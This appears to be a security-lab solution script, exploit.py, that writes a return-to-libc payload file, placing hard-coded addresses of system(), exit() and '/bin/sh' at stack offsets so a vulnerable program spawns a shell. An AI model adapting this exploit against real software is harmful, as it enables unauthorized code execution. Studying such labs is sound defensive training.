 exploit.py
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 0x18+12
8 sh_addr = 0xffffe179       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 0x18+4
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 0x18+8
16 exit_addr = 0xf7e04f80     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)
22